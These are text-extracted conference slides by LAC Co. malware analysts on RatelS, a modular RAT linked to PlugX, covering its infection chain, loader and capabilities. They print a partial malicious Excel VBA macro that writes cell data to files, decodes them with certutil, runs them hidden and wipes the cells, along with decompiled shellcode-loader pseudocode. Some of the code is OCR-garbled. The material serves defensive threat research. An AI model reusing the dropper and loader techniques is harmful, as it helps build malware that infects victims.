## **New Modular Malware RatelS: Shades of PlugX**



## **Who Are We ?**





Yoshihiro Ishikawa



- Department: Cyber Emergency Center
- Job Title: Cyber Threat and Malware Analyst



Takuma Matsumoto

- Organization: LAC Co.,Ltd. (lac.co.jp)
- Department: Cyber Emergency Center
- Job Title: Malware Analyst

## **Agenda**



- Introduction
- RatelS Overview
- Deep Dive into RatelS
- Demonstration
- Relationship Between RatelS and PlugX
- Attribution of APT Actors
- Countermeasures of Threat
- Conclusion



- **RatelS** is an interesting **modular** malware like PlugX and ShadowPad
- Multiple RatelS malware attacks have been confirmed **worldwide** since **around 2023**
- In researching RatelS, we have discovered RatelS "**Builders & Controllers**"

We introduce the analysis result of **RatelS** and related threat in order to **prevent similar attacks** in the future

# **01 RatelS Overview**

## **RatelS Infection Chain**



- $cell1 = ActiveWorkbook.Sheets(2).Cells(101, 3)$
- $|cell2 = ActiveWorkbook.Sheets(2).Cells(102, 3)$  $|cells = ActiveWorkbook.Sheets(2).Cells(103, 3)$
- 
- $|cell4 = ActiveWorkbook.Sheets(2).Cells(104, 3)$  $|cells = ActiveWorkbook.Sheets(2).Cells(105, 3)$
- $|cell6 = ActiveWorkbook.Sheets(2).Cells(106, 3)$
- |cell31 = cell1 & cell2 & cell3 & cell4 & cell5 & cell6
- Print #FNum. cell31
- Close #FNum

 $\textsf{Fnslr99} = \textsf{''cmd /c} \textsf{certutil} - \textsf{decode} \textsf{C:}\textsf{ProqramData\ev.txt}.$ txt C:\ProgramData\AgileDotNetRT.dll&certutil -decode C: C:\ProgramData\Lightshot.exe"

 $\textsf{Fnslr88} = \textsf{Shell}(\textsf{Fnslr99}, \textsf{vbHide})$ 

ActiveWorkbook.Sheets(2).Range("101:101").ClearContents ActiveWorkbook.Sheets(2).Range("102:102").ClearContents ActiveWorkbook.Sheets(2).Range("103:103").ClearContents

Partial malicious VBA macro code

The spear phishing email with an Excel sheet contains **the malicious macro**

- Write a malicious data contained in the **cells of the sheet** as a specific file
- Base64 decode each file using **certutil** command and **execute** it
- **Delete a malicious data** output as a drop file from the cells and save the workbook

## **RatelS Execution Flow (MSBTC Case)**



## **RatelS Timeline**



# **02 Deep Dive Into RatelS**

### • **Shellcode loader**

### • **Identification**

- Lang :  $C/C++$
- File Type : Windows DLL

### • **Process**

- 1. Malicious export function is called from a legitimate application by **DLL Side-Loading**
- 2. Load an encrypted file (.dat)
- 3. Decrypt a shellcode with **RC4**
- 4. Call the decrypted shellcode

10

### memset(Filename, 0, 0x104ui64); GetModuleFileNameA(0i64, Filename, 0x104u);  $v0 = -1i64$ ; do  $++v0$ : while  $(Filename[v0])$ ;  $q$ memcpy( $v5 + v0 + 0x10000017D164$ , "dat", 3); **RC4 Key**  $XXX$  memset( $v6$ );  $V22[0] = 0x41F12AB1;$ xxx open dat file(( int64)v6, Filename);  $v8 = 0i64$ ;  $v1 = sub 180003230((-int64)v6, v5);$  $V22[1] = 0x41F12AB1$ ;  $v2 = std::fpos:operator int54(v1);$  $V22$ [2]  $= 0x41F12AB1;$  $v3 = (void (*)(void))VirtualAlice(0i64, v2, 0x|v22[3] = 0x41F12AB1;$ sub 1800032E0(( int64)v6); sub 180003410(v6, ( int64)v3, v2); sub 180002F40(( int64)v6); xxx decrypt  $rc4(v3, v2)$ ;  $v3()$ ; // call decrypted shellcode  $ExitProcess(0);$



- The shellcode contains a compressed and encrypted **RatelS**
- The beginning of shellcode is a call instruction to jump to a **function** for **decryption and decompression**





- 1. Calculate hash by API Hashing with **ROR12** to resolve Windows APIs
- 2. Decrypt the RatelS with Custom **XOR** (sub + xor + add) algorithm
- 3. Decompress it with **LZNT1** algorithm

edx, 0Ch

 $|ror|$ 



API hashing algorithm (ROR12) Custom XOR algorithm



**FALK** 



- RatelS is in PE format, but the **MZ** and **PE** signatures **removed**
- This RatelS payload is injected into the memory of the legitimate process by shellcode



Decrypted and decompressed RatelS

### <sup>l</sup> **Modular RAT**

### $\bullet$  Functions

- Modules: 12 or more modules (command execution, file operation and key logging)
- Communication Type: Reverse and Listen mode
- Communication: four protocols (TCP, TLS, HTTP and HTTPS)
- **Encryption Method: RC4**

### $\bullet$  Identification

- Lang:  $C++$
- File Type: Windows Executable (32bit / 64bit)
- **First seen: August 2022**



## **Origin of the Name RatelS**

• The origin is **compile path** of RatelS and **window title** of RatelS builder

### **"ratel" + "RS" = RatelS**

### **Compile Path (RatelS)**

C:\\Users\\pc27\_win7\_prog3\\Desktop\\temp\\<mark>ratel</mark>\\3rdparty\\mbedtls\\library\\ssl\_srv.c C:\\Users\\ag\\Desktop\\4-4-6\\3rdparty\\mbedtls\\library\\ssl\_srv.c

### **Window Title (RatelS builder)**







RatelS behavior overview (MSBTC case)

## **Configurable Communication Modes**



